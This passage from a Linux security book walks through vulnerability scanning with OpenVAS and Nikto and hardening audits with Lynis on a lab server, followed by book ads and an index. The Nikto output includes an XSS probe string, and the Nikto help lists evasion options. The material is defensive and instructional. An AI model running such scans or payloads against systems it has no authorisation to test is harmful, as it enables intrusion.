

4. To scan a server, we will first add it as a target to scan. To do this, click on **Configuration** and then click on **Target**, as shown here:

|    | <b>ireenbone</b><br>Security Assista | nt                        |           |                        |                |
|----|--------------------------------------|---------------------------|-----------|------------------------|----------------|
|    | Dashboard                            | Scans                     | Assets    | SecInfo                | Configuration  |
| ?★ |                                      |                           |           | Filter:                | Targets        |
|    |                                      |                           |           | rows=10 first=1 sort=r | Port Lists     |
|    | 、<br>、                               |                           |           |                        | Credentials    |
|    |                                      |                           |           |                        | Scan Configs   |
|    | Hosts (0 of                          | F O)                      |           |                        | Alerts         |
|    |                                      |                           |           |                        | Schedules      |
| -  | Hosts by S                           | Severity Class (Total: 0) | · · · · · | Hosts to               | Report Formats |
|    |                                      |                           |           |                        | Agents         |
|    |                                      |                           |           |                        | Scanners       |
|    |                                      |                           |           |                        | Filters        |
|    |                                      |                           |           |                        | Tags           |
|    |                                      |                           |           |                        | Permissions    |

5. We will get the following window. In the top left, we can see a star icon. Once we click on this icon, it will open a new window to add the target server:

| <b>Green</b><br>Securi | <b>ibone</b><br>ity Assistant |       |           |                        |               |
|------------------------|-------------------------------|-------|-----------|------------------------|---------------|
| Dashi                  | board                         | Scans | Assets    | SecInfo                | Configuration |
|                        |                               |       |           | Filter:                | name          |
| Tar                    | gets (0 of (                  | D)    |           |                        |               |
| Name                   | Hosts                         | IPs   | Port List | Credentials - sort by: | SSH 🔻 🚺 🚺     |
|                        |                               |       |           |                        |               |
| (Applied filter: row   | s=10 first=1 sort=name;       | 1     |           |                        |               |

6. In the new window, enter the details of the target server. Give it a name to identify the target easily, and then enter the IP address as shown here:

| New Target                           |                              |                          | ( |
|--------------------------------------|------------------------------|--------------------------|---|
| Name                                 | Test-Scan                    |                          |   |
| Comment                              |                              |                          |   |
|                                      | • Manual                     | 192.168.43.100           |   |
| Hosts                                | ○ From file                  | Browse No file selected. |   |
|                                      | O From host assets (0 hosts) |                          |   |
| Exclude Hosts                        |                              |                          |   |
| Reverse Lookup Only                  | 🔿 Yes 💿 No                   |                          |   |
| Reverse Lookup Unify                 | 🔿 Yes 💿 No                   |                          |   |
| Port List                            | All IANA assigned TCP 20 🔻 🔀 |                          |   |
| Alive Test                           | Scan Config Default 🔹        |                          |   |
| Credentials for authenticated checks |                              |                          |   |
| SSH                                  | • on p                       | ort 22                   |   |

Once the details have been entered, click on **Create** to save the target in the target list.

7. We can see out target server under the target list here:

| Targets (1 of 1)            |                  |     |                                  |  |  |  |  |
|-----------------------------|------------------|-----|----------------------------------|--|--|--|--|
|                             |                  |     |                                  |  |  |  |  |
| Name                        | Hosts            | IPs | Port List                        |  |  |  |  |
| Test-Scan                   | 192.168.43.100   | 1   | All IANA assigned TCP 2012-02-10 |  |  |  |  |
|                             |                  |     |                                  |  |  |  |  |
| (Applied filter: rows=10 fi | rst=1 sort=name) |     |                                  |  |  |  |  |

8. Next, we click on the **Scan** menu and then click on **Tasks** to start creating a scan task:

| Security Assistant |           |        |         |  |  |  |  |  |
|--------------------|-----------|--------|---------|--|--|--|--|--|
| Dashboard          | Scans     | Assets | SecInfo |  |  |  |  |  |
|                    | Dashboard |        |         |  |  |  |  |  |
|                    | Tasks     |        |         |  |  |  |  |  |
| Scans Da 🗠         | Reports   |        |         |  |  |  |  |  |
|                    | Results   | -1.0)  |         |  |  |  |  |  |
| •                  | Notes     | al: 0) |         |  |  |  |  |  |
|                    | Overrides |        |         |  |  |  |  |  |
|                    |           |        |         |  |  |  |  |  |
|                    |           |        |         |  |  |  |  |  |
|                    |           |        |         |  |  |  |  |  |

9. In the next window, click on the blue star icon and then click on **New Task** to continue:

| Greenbone<br>Security Assistant                 |       |        |
|-------------------------------------------------|-------|--------|
| Dashboard                                       | Scans | Assets |
| New Task<br>New Container Task<br>Tasks (0 of 0 | ))    |        |

10. Now, we will give a name to the scan we are creating and then select our target server using the list under the **Scan Targets** menu, as shown here:

| New Task                 | ×                                                              |
|--------------------------|----------------------------------------------------------------|
| Name                     | Test Scan                                                      |
| Comment                  |                                                                |
| Scan Targets             | Test-Scan 💌 😫                                                  |
| Alerts                   |                                                                |
| Schedule                 |                                                                |
| Add results to<br>Assets | ● yes ◯ no                                                     |
|                          | Apply Overrides o yes o no                                     |
|                          | Min QoD 70 🗢 %                                                 |
| Alterable Task           | ⊖ yes ⊙ no                                                     |
| Auto Delete              | Do not automatically delete reports                            |
| Reports                  | O Automatically delete oldest reports but always keep newest 5 |
| Scanner                  | OpenVAS Default                                                |
|                          | Scan Config Full and fast                                      |
|                          | Create                                                         |

For the schedule option, check the **Once** box to run the scan only once. We can schedule the scan to be run multiple times, as per requirements. Next, click on **Create**.

11. Once we click on **Create**, our scan task has been created and can be seen in the task list, shown as follows:

| Name      | Status | Reports    |  | Soverity |
|-----------|--------|------------|--|----------|
| Name      | Status | Total Last |  | Sevency  |
| Test Scan | New    |            |  |          |
|           |        |            |  |          |

12. Toward the extreme right of the scan that we have created, we can see some buttons in the **Actions** column, shown as follows. Here, we can start or pause a scan task created earlier:



- 13. Once we click on the start or play button shown in the preceding screenshot, our scan will start running. Depending on the network speed and other resources, the time to complete the scan may vary.
- 14. Once the scan completes, it can be seen in the **Scan Task** list, shown as follows:

| Date                     | Status | Task      | Severity 💍  |
|--------------------------|--------|-----------|-------------|
| Sun Aug 19 18:31:52 2018 | Done   | Test Scan | 10.0 (High) |
|                          |        |           |             |

15. The **Severity** column shows the summary of the scan. It shows the count of issues found based on their severity.

| Scan Results |                           |     |     |            |  |  |  |
|--------------|---------------------------|-----|-----|------------|--|--|--|
| High         | Medium                    | Low | Log | False Pos. |  |  |  |
| 17           | 19                        | 2   | 62  | 0          |  |  |  |
|              | /Apply to page contents = |     |     |            |  |  |  |

16. To check the complete list of the vulnerabilities found by the scanner, we can click on the **Scan name** and we will see the list of the vulnerabilities found by OpenVAS, as seen here:

| Greenbone<br>Security Assistant |                         |                         |                                                           |                                                                 | No auto-refre           | ish ▼ Logged<br>S                                           | in as Admin <b>admin</b>   Logout<br>un Aug 19 19:20:06 2018 UTC                      |
|---------------------------------|-------------------------|-------------------------|-----------------------------------------------------------|-----------------------------------------------------------------|-------------------------|-------------------------------------------------------------|---------------------------------------------------------------------------------------|
| Dashboard                       | Scans                   | Assets                  | SecInfo                                                   | Configuration                                                   | Extras                  | Administration                                              | Help                                                                                  |
| Anonymous XML 🔻 🕻 🖳             | 🛀 💱 💽 🛛 Dor             | ne                      | Filter:<br>autofp=0 apply_overri<br>sort-reverse=severity | les=1 notes=1 overrides=1 result_hosts_<br>evels=hml min_qod=70 | only=1 first=1 rows=100 | 8 🗙 ? 🗡                                                     | × •                                                                                   |
| Report: Res                     | ults (38 of 33          | 34)                     |                                                           |                                                                 |                         | ID: 1575<br>Modified: Sun /<br>Created: Sun /<br>Owner: adm | b426-26d1-4d0e-9b18-42059ee8d518<br>Aug 19 19:14:12 2018<br>Aug 19 18:32:34 2018<br>n |
|                                 |                         |                         |                                                           |                                                                 |                         |                                                             | 💽 🥁 1 - 38 of 38 💽 💽                                                                  |
| Vulnerability                   |                         |                         |                                                           | 🧧 🔝 Severit                                                     | / 🙆 QoD                 | Host                                                        | Location Actions                                                                      |
| TWiki XSS and Command Execu     | ition Vulnerabilities   |                         |                                                           | 10.0 (                                                          | High) 80%               | 192.168.43.100                                              | 80/tcp 🔣 🛸                                                                            |
| OS End Of Life Detection        |                         |                         |                                                           | 10.0 (                                                          | High) 80%               | 192.168.43.100                                              | general/tcp 🔡 🛸                                                                       |
| Possible Backdoor: Ingreslock   |                         |                         |                                                           | 2 10.0 (                                                        | High) 99%               | 192.168.43.100                                              | 1524/tcp 🔡 🛸                                                                          |
| Distributed Ruby (dRuby/DRb) M  | Aultiple Remote Code Ex | ecution Vulnerabilities |                                                           | 10.0 (                                                          | High) 99%               | 192.168.43.100                                              | 8787/tcp 🔀 🛸                                                                          |
| DistCC Remote Code Execution    | Vulnerability           |                         |                                                           | 9.3 (                                                           | tigh) 99%               | 192.168.43.100                                              | 3632/tcp 🔀 ங                                                                          |
| MySQL / MariaDB weak passwor    | d                       |                         |                                                           | 9.0 (                                                           | (igh) 95%               | 192.168.43.100                                              | 3306/tcp 🔀 ங                                                                          |
| VNC Brute Force Login           |                         |                         |                                                           | 9.0 (                                                           | ligh) 95%               | 192.168.43.100                                              | 5900/tcp 🔡 ங                                                                          |
| PostgreSQL weak password        |                         |                         |                                                           | 9.0 (                                                           | ligh) 99%               | 192.168.43.100                                              | 5432/tcp 🔡 🛸                                                                          |
| DistCC Detection                |                         |                         |                                                           | 8.5 (                                                           | ligh) 95%               | 192.168.43.100                                              | 3632/tcp 🔡 🛸                                                                          |

List of the vulnerabilities found by OpenVAS

#### How it works...

OpenVAS lets us add the servers we wish to scan using the **Target** option. Once the server has been added, we create a **Scan task** by using the **Scan menu**. In the **Scan task**, we select the target created earlier, on which the scan needs to be performed.

When the **Scan task** is successfully configured, we run the scan. At completion, we can see the list of vulnerabilities found by OpenVAS.

#### Using Nikto for web server scanning

If our Linux server is configured to run as a web server, there is a chance that the web server and the web application hosted on the web server may have vulnerabilities. In such a cases, we can use a web application scanning tool to identify these vulnerabilities, and Nikto is one such open source web scanner.

It can be used with any web server and can scan for a large number of items to detect vulnerabilities, misconfigurations, risky files, and so on.

#### **Getting ready**

To use Nikto to scan our web server, we have to first install it on our system, from where the scan will be done. If we are using Kali Linux, Nikto comes preinstalled in it. For other Linux distributions, we can install the tool using the following command:

```
root@kali:~# apt-get install nikto
Reading package lists... Done
Building dependency tree
Reading state information... Done
nikto is already the newest version (1:2.1.6+git20150709-0kali1).
```

#### How to do it...

In this section, we will see how to use Nikto to examine the web server and report potential vulnerabilities:

1. To see more details about the options supported by Nikto, we run the following command:

| ; <mark>root@kali</mark> :~# nikto -Help |                                                                    |
|------------------------------------------|--------------------------------------------------------------------|
| Options:                                 |                                                                    |
| -ask+                                    | Whether to ask about submitting updates                            |
|                                          | ves Ask about each (default)                                       |
|                                          | no Don't ask. don't send                                           |
|                                          | auto Don't ask, just send                                          |
| -Caidirs+                                | Scan these CGI dirs: "none". "all". or values like "/cgi/ /cgi-a/" |
| -config+                                 | Use this config file                                               |
| -Displav+                                | Turn on/off display outputs:                                       |
|                                          | 1 Show redirects                                                   |
|                                          | 2 Show cookies received                                            |
|                                          | 3 Show all 200/OK responses                                        |
|                                          | 4 Show URLs which require authentication                           |
|                                          | D Debug output                                                     |
|                                          | E Display all HTTP errors                                          |
|                                          | P Print progress to STDOUT                                         |
|                                          | S Scrub output of TPs and hostnames                                |
|                                          | V Verbose output                                                   |
| - dhcheck                                | Check database and other key files for syntax errors               |
| -evasion+                                | Encoding technique:                                                |
| -CVd3±011                                | 1 Bandom UBT encoding (non-UTE8)                                   |
|                                          | 2 Directory self-reference (/ /)                                   |
|                                          | 2 Directory sett-reference (/./)                                   |

2. Nikto supports various plugins for finding different vulnerabilities. If we want to see the list of plugins, we can use the following command:

```
kali:~# nikto -list-plugins
Plugin: cookies
HTTP Cookie Internal IP - Looks for internal IP addresses in cookies returned from an HTTP r
equest.
Written by Sullo, Copyright (C) 2010 CIRT Inc.
Plugin: dictionary
Dictionary attack - Attempts to dictionary attack commonly known directories/files
Written by Tautology, Copyright (C) 2009 CIRT Inc
 Options:
 dictionary: Dictionary of paths to look for.
 method: Method to use to enumerate.
Plugin: tests
Nikto Tests - Test host with the standard Nikto tests
 Written by Sullo, Tautology, Copyright (C) 2008 CIRT Inc.
Options:
 passfiles: Flag to indicate whether to check for common password files
  report: Report a status after the passed number of tests
  all: Flag to indicate whether to check all files with all directories
  tids: A range of testids that will only be run
```

3. Now, let's use Nikto to run the scan on our web server with the IP address 192.168.43.100. We start the scan using the following command:

Once we run the command, the scan will start running. Depending on the network speed and the number of vulnerabilities that may exist, the time to complete the scan may vary.

4. We can see in the following screenshot that a few vulnerabilities have been identified by Nikto in our web server. It also tells us that the web server is running Apache 2.2.8, as seen before:

```
+ The anti-clickjacking X-Frame-Options header is not present.
+ The ArXSS-Protection header is not defined. This header can hint to the user agent to prote ct against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute f orce file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternati ves for 'index' were found: index.php
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (fin al release) and 2.2.29 are also current.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ /phpinfo.php?VARIABLE=<script>alert('Vulnerable')
```

#### How it works...

Nikto comes with over 6,700 plugins, using which it can test for possible security issues in a web server.

Once we run the scan, Nikto uses these plugins, checks for all the vulnerabilities, and reports them if found.

### Hardening using Lynis

**Lynis** is a open source security tool that helps in auditing Unix-like systems. It performs an extensive scan of the system and, based on the results, provides guidance for system hardening and compliance testing.

Lynis can be used for various purposes, including vulnerability detection, penetration testing, security auditing, compliance testing, and system hardening.

#### **Getting ready**

Lynis is supported on almost all Unix-based operating systems and versions. We can obtain a copy of Lynis from its official website by visiting the following link:

https://cisofy.com/documentation/lynis/get-started/

For our example, we are using an Ubuntu system to install Lynis. We run the following command to install the tool:

```
root@example:~# apt-get install lynis
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
    menu
Suggested packages:
    menu-l10n gksu | kde-runtime | ktsuss
The following NEW packages will be installed:
    lynis menu
0 upgraded, 2 newly installed, 0 to remove and 8 not upgraded.
Need to get 485 kB of archives.
After this operation, 2,405 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
```

#### How to do it...

In this section, we will see how to use Lynis to perform a detailed audit of the system security aspects and configurations:

1. Once Lynis is installed on our system, we can run the lynis command, as follows, to check out more information about the options supported by the tool:

| root@example:~# lynis                                                                                                    |                         |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------|--|--|--|--|
| [ Lynis 2.1.1 ]                                                                                                    |                         |  |  |  |  |
| HUHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH                                                                                                    |                         |  |  |  |  |
| Copyright 2007-2015 - CISOfy, https://cisofy.com<br>Enterprise support and plugins available via CISOfy<br>#################################### |                         |  |  |  |  |
| [+] Initializing program                                                                                                    |                         |  |  |  |  |
| Usage: lynis [options] mode                                                                                                    |                         |  |  |  |  |
|                                                                                                    |                         |  |  |  |  |
| audit                                                                                                    |                         |  |  |  |  |
| audit system                                                                                                    | : Perform security scan |  |  |  |  |
| audit dockerfile <file></file>                                                                                                    | : Analyze Dockerfile    |  |  |  |  |

2. We can check whether this version of Lynis is the latest by running the following command:

```
root@example:~# lynis update info
[ Lynis 2.1.1 ]
Lynis comes with ABSOLUTELY NO WARRANTY. This is free software, and you are
welcome to redistribute it under the terms of the GNU General Public License.
See the LICENSE file for details about using this software.
Copyright 2007-2015 - CISOfy, https://cisofy.com
Enterprise support and plugins available via CISOfy
[+] Initializing program
                                             [ DONE ]
 - Detecting OS...
 - Checking profile file (/etc/lynis/default.prf)...
 - Program update status...
                                             [ WARNING ]
    _____
     Lynis update available
    _____
=====
     Current version : 211 Latest version : 266
     Please update to the latest version for new features, bug fixes, tests
     and baselines.
```

We can see in the output that the current version is 211 and the latest version available is 266. If we wish to update the version, we can continue with the steps shown in the output.

3. Now, we will start the scan to audit our system and identify the gaps by running the following command:

| root@example:~# lynis audit                                                                                                    | system                                                                                                    |                                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|
| [ Lynis 2.1.1 ]                                                                                                    |                                                                                                    |                                        |
| ######################################                                                                                                    | Y NO WARRANTY. This is free software<br>under the terms of the GNU General<br>tails about using this software. | ###################################### |
| Copyright 2007-2015 - CISOf<br>Enterprise support and plug<br>####################################                                                             | y, https://cisofy.com<br>ins available via CISOfy<br>####################################                      |                                        |
| <pre>[+] Initializing program</pre>                                                                                                    |                                                                                                    |                                        |
| - Detecting OS                                                                                                    | [                                                                                                    | DONE ]                                 |
| Program version:<br>Operating system:<br>Operating system name:<br>Operating system version:<br>Kernel version:<br>Hardware platform:<br>Hostname:<br>Auditor: | 2.1.1<br>Linux<br>Ubuntu<br>16.04<br>4.13.0<br>i686<br>example<br>[Unknown]                                    |                                        |

4. As the scan progresses, we can see the findings of the scan in the output shown here:



5. In the following output, we can see that Lynis has identified missing modules on the server:

| - Authentication:                         |                   |
|-------------------------------------------|-------------------|
| - PAM (Pluggable Authentication Modules): | [ Not Tostallad ] |
| - LLDPAM-LMPOLF                           | NOT INSTALLED     |
| - LLDDam-USD                              | [ NOT INSTALLED ] |
| - File System Checks:                     |                   |
| - DM-Crypt, Cryptsetup & Cryptmount:      |                   |
| - Ecryptfs                                | [ NOT INSTALLED ] |
| - Software:                               |                   |
| - apt-listbugs                            | [ Not Installed ] |
| - apt-listchanges                         | [ Not Installed ] |
| - checkrestart                            | [ Not Installed ] |
| - debsecan                                | [ Not Installed ] |
| - debsums                                 | [ Not Installed ] |
| - fail2ban                                | [ Not Installed ] |

6. When the scan completes, we can see the summary of the scan, as shown here:

```
Lynis security scan details:

Hardening index : 59 [######### ]

Tests performed : 205

Plugins enabled : 1

Quick overview:

- Firewall [V] - Malware scanner [V]

Lynis Modules:

- Heuristics Check [NA] - Security Audit [V]

- Compliance Tests [X] - Vulnerability Scan [V]

Files:

- Test and debug information : /var/log/lynis.log

- Report data : /var/log/lynis-report.dat
```

#### How it works...

When we use Lynis to audit the system, it first initializes and performs basic checks to determine the operating system and tools. Lynis will then run the enabled plugins and security tests, as per the categories defined

Lynis performs hundreds of tests, which will help in determining the security state of the system.

Once the scan completes, Lynis will report the status of the scan.

### Other Books You May Enjoy

If you enjoyed this book, you may be interested in these other books by Packt:



#### **Mastering Linux Shell Scripting - Second Edition** Mokhtar Ebrahim, Andrew Mallett

ISBN: 978-1-78899-055-4

- Make, execute, and debug your first Bash script
- Create interactive scripts that prompt for user input
- Foster menu structures for operators with little command-line experience
- Develop scripts that dynamically edit web configuration files to produce a new virtual host
- Write scripts that use AWK to search and reports on log files
- Draft effective scripts using functions as building blocks, reducing maintenance and build time
- Make informed choices by comparing different script languages such as Python with BASH


#### Mastering Linux Security and Hardening

Donald A. Tevault

ISBN: 978-1-78862-030-7

- Use various techniques to prevent intruders from accessing sensitive data
- Prevent intruders from planting malware, and detect whether malware has been planted
- Prevent insiders from accessing data that they aren't authorized to access
- Do quick checks to see whether a computer is running network services that it doesn't need to run
- Learn security techniques that are common to all Linux distros, and some that are distro-specific

# Leave a review - let other readers know what you think

Please share your thoughts on this book with others by leaving a review on the site that you bought it from. If you purchased the book from Amazon, please leave us an honest review on this book's Amazon page. This is vital so that other potential readers can see and use your unbiased opinion to make purchasing decisions, we can understand what our customers think about our products, and our authors can see your feedback on the title that they have worked with Packt to create. It will only take a few minutes of your time, but is valuable to other potential customers, our authors, and Packt. Thank you!

## Index

#### Α

Access Control Lists used, for accessing files 78, 79, 81 Access Management with IDAM 126, 128, 130 acct used, for monitoring user activity 112, 114, 116 antivirus installing, on Linux 407, 409 ARM images 263 auditd daemon using 420, 421 aureport used, for reading logs 422, 424, 428

#### В

backup plans Amanda 36 Bacula 37 fwbackups 36 missing 35 rsync 36 Simple Backup Solution (SBS) 37 bash vulnerability Shellshock 311, 314, 315

#### С

Certificate Signing Request (CSR) 227 chmod command used, for setting permissions on directories 71, 72, 74 used, for setting permissions on files 71, 72, 74 chown command used, for changing ownership of directories 75, 77 used, for changing ownership of files 75, 77 ClamAV about 407, 410, 415 scanning 410, 412, 414 Core Set Rules (CSR) 197 country-specific traffic blocking, country-specific traffic used 195, 196, 197, 198, 200 Current Working Directory (CWD) 362

#### D

Denial of Service (DoS) 181 Detection System (IDS) 228 Digital Evidence and Forensic Toolkit (DEFT) 279 directories details viewing, with Is command 68, 70 directories ownership, changing with chown command 75, 77 permissions, setting with chmod command 71, 72, 74

#### E

extended file attributes used, for protecting sensitive files 90, 92

#### F

file transfer security 397 files details viewing, with Is command 68, 70 files accessing, with Access Control Lists 78, 79, 81 copying, remotely 144, 148, 149 handling, with mv command 82, 84, 87 ownership, changing with chown command 75, 77 permissions, setting with chmod command 71, 72, 74 firewall configuring, IP tables used 176, 177, 178, 179, 180, 181 FTP, secure data transfer encryption 398 hashing 398 standard FTP, disabling 398 FTP, security risks FTP bounce attack 398 FTP brute force attack 398 packet capture 398 spoof attack 398 Fully Qualified Domain Name (FQDN) 399

#### G

Glances used, for system monitoring 345, 347 Grsync 255, 257, 258, 260, 261

#### Η

hosts scanning, with Nmap 26, 30

### I

IDAM used, for Access Management 126, 128, 130 incoming traffic blocking 185, 187, 188, 189 integrity of installation medium checking, checksum used 15, 16 IP tables about 176 used, for configuring firewall 176, 177, 178, 179, 180, 181 Is command used, for viewing directory details 68, 70 used, for viewing files details 68, 70

#### Κ

Kali 2.2 URL, for downloading 263 Kali Linux 263, 264, 266, 269, 270

Kali Linux VMWare 263 Kerberos server setting up, with Ubuntu 150, 153, 155, 159 kernel boot debugging 59 kernel errors about 61 causes 61 kernel parameters checking, Lynis used 63, 65, 67 kernel source retrieving 41 kernel booting from 49, 51 building 42, 46, 48, 56, 58 configuring 42, 46, 48 console, configuring for debug netconsole used 52 debugging 52, 54 installing from 49, 51 testing 52, 54, 56, 58 key-based login, into SSH for restricting remote access 141, 144

I DAP server configuring, on Ubuntu 92, 95, 98, 100 installing, on Ubuntu 92, 95, 98, 100 Lightweight Directory Access Protocol (LDAP) about 160 using, user authentication 160, 163, 165 using, user management 160, 163, 165 Linux patch management system 322, 326, 328, 329 Linux security myths 8, 9 Linux sXID 207, 209, 210 Linux Unified Key Setup (LUKS) 17 Linux vulnerabilities 333, 334 Linux antivirus, installing 407 patches, applying 329, 333 log files managing, Logcheck used 335, 338 viewing, Logcheck used 335, 338 login authentication

with Pluggable Authentication Modules (PAM) 117, 119, 121 with USB device 117, 119, 121 login capabilities limiting, of users 105, 108, 109 logs monitoring, MultiTail tool used 349, 352 LUKS disk encryption using 17, 19, 22 Lynis about 447 used, for hardening 447, 448, 449, 450, 451

#### Μ

Mandatory Access Control (MAC) implementing, with SELinux 87, 90 MultiTail tool used, for monitoring logs 349, 352 mv command used, for handling files 82, 84, 87

#### Ν

Network Mapper (Nmap) 339 Network Security Toolkit (NST) 281, 283, 285 network security monitoring, Security Onion used 432, 433, 435, 437 monitoring, Suricata used 373, 376, 379 network traffic monitoring, packet sniffer used 171, 173, 175 securing, SSL used 200, 202, 203, 204, 205 network monitoring, Nmap used 339, 342, 344 monitoring, OpenNMS used 379, 382, 384, 387 Nikto used, for web server scanning 444, 445, 446

#### 0

Open SSL server 221, 222, 223, 224, 225, 226, 227, 228 OpenNMS used, for monitoring network 379, 382, 384, 387 OpenVAS about 437 URL 437 used, for finding vulnerabilities 437, 439, 441, 443 OSSEC 241, 242, 243, 244, 245, 247, 248, 249

#### Ρ

packet sniffer used, for monitoring network traffic 171, 173, 175 password logins disabling 109, 111 patches applying, in Linux 329, 333 pfSense 271, 272, 274, 276, 277 Pluggable Authentication Modules (PAM) about 117 used, for login authentication 117, 119, 121 Port Sentry 210, 212, 213, 214, 215 Program Text (TXT) 362

#### Q

Qubes 299, 310 Qubes OS 299, 302, 305, 308, 310 quiet splash option 54

#### R

Real time IP LAN monitoring, IPTraf used 368, 370, 372, 373 remote host access with Secure Shell (SSH) 132, 136 remote server access with Secure Shell (SSH) 132, 136 remote service login 392, 393, 394 Remote sync (Rsync) 255, 257, 258, 260, 261 Root Directory (RTD) 362 root login disabling, over SSH 137, 140 enabling, over SSH 137, 140 rootkits finding 415, 416, 418

#### S

secure remote login 395, 396 Secure Shell (SSH) root login, disabling 137, 140 root login, enabling 137, 140

used, for remote host access 132, 136 used, for remote server access 132, 136 security controls auditing and availability 15 boot and disk 14 defining 13 Denial of Service (DoS) 15 installing 14 intrusion detection 15 network and services 14 Security Onion about 286, 288, 291, 294, 432 used, for monitoring network security 432, 433, 435, 437 security policy about 7,11 configuration policy 12 developing 8 general policy 12 Linux security myths 8 policy, monitoring 13 SELinux used, for implementing Mandatory Access Control (MAC) 87, 88, 90 sensitive files protecting, with extended file attributes 90, 92 server security configuration policy 10 configuring 9 password policy 10 policy, monitoring 11 user management 10 Shellshock security issues 315, 318, 320, 322 Shorewall 236, 237, 239, 240 Simple Mail Transfer Protocol (SMTP) about 399 securing 399, 400, 401, 402, 403, 405, 406 Snort 250, 251, 252, 254, 255 spoofed addresses blocking 181, 182, 183, 184, 185 Squid proxy using 215, 217, 218, 219, 220 **SSL** 200 sudoer

usage 23, 26 vulnerability assessment 26 system services auditing, with systemctl 428, 431 system tools lsof, using 361, 363 stat, using 357, 359 strace, using 364, 366, 367 whowatch, using 353, 354, 356 systemd 428

#### Τ

Tails 295 Tails OS 295, 298 TCP Wrappers configuring 190, 191, 193, 194, 195 using 190, 191, 193, 194, 195 TCP/IP networks managing 166, 167, 168, 169, 170, 171 Telnet 392 TLS 200 Tripwire 228, 229, 230, 231, 233, 235

#### U

Ubuntu Kerberos server, setting up 150, 153, 155, 159 LDAP server, configuring 92, 95, 98, 100 LDAP server, installing 92, 95, 98, 100 USB boot media creating 39 USB device used, for login authentication 117, 119, 121 user activity monitoring, with acct 112, 114, 116 user authentication about 101.103.105 Lightweight Directory Access Protocol (LDAP), **using** 160, 163, 165 user authorization controls defining 123, 125 user logging 101, 103, 105 user management Lightweight Directory Access Protocol (LDAP), using 160, 163, 165 username logins

disabling 109, 111 users login capabilities, limiting 105, 108, 109

#### V

